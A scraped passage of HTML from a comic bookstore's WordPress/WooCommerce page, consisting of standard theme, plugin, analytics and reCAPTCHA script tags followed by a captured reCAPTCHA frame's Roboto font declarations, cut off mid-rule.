<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"efe185d51e"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"1556\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "1556" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1qx51gtzvkf
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
